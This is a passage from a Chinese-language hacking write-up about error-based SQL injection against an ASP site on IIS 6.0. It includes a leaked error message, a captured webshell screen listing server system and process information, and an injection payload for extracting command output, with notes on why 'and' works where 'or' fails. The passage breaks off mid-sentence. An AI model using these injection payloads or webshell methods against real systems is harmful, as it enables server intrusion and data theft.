 将 varchar 值 '[/W3SVC/419037184]|' 转换为数据类型为 int 的列时发生语法错误。
/Members.asp, 行 166
图 13
2009-9-27 16:25:06
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright(C)2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
SYS-INFO
ver IP : 192.168.10.100
tName : BBAB8F66BA2E4E8
Version : Microsoft Windows NT 5.2.3790.0
Version : Microsoft-IIS/6.0
H_TRANSLATED : E:\25259252009nian\admin25259252008\webshell.aspx
PROCESS-INFO
ID Process MemorySize Threads
1636 mssearch 647168 7
420 services 1998848 15
724 svchost 2334720 8
652 svchost 1982464 11
1980 w3wp 125968384 147
432 lsass 4427776 29
1072 DefWatch 655360 3
2312 alg 1331200 6
928 msdtc 1671168 17
1248 Rtvscan 8847360 34
1200 sqlservr 588595200 44
588 svchost 1974272 5
1104 svchost 1081344 2
348 csrss 2211840 12
300 smss 323584 2
1756 svchost 5255168 15
1708 POP3Svc 2056192 13
1288 svchost 978944 2
1564 uphclean 1024000 2
904 spoolsv 2621440 13
图 14
然后就是爆里面的内容了，提交 'or(select line+char(124)
from cmd where id=1)>0--，没有爆出内容来。理论上是没
有错的，但是为什么爆不出来呢？突然发现 or 跟 and 的特性，如
果用 or 的话，要是前面的结果为真，就不能爆错了。改用 and 就